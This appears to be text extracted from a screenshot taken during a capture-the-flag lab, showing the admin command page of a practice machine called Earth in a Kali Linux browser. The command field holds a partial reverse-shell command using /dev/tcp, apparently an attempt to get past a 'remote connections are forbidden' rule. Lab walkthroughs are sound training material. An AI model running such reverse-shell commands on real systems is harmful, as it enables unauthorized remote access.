 earth.local/admin/
180%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
• Remote connections are forbidden.
CLI command:
sh -i >& /dev/tcp/10
Run command
Command output: